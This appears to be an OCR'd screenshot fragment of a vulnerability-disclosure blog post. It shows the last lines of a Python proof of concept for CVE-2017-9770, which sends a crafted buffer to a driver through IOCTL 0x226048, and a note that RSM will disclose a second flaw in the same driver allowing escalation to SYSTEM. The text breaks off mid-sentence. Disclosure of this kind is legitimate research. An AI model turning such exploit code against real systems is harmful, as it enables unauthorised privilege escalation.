
		0x226048,  # IoControlCode
		buffer_,   # InputBuffer
		0          # OutputBufferLength
	)
if __name__ == '__main__':
	main()
cve_2017_9770.py
hosted with ❤ by
view raw
GitHub
An additional vulnerability in the same
driver, which RSM will disclose tomorrow
(July 14th, 2017) is of a more serious nature
as it can be reliably exploited to elevate the
privileges of a user to those of
NT_AUTHORITY\SYSTEM without having
to deal with memory corruption. A proof of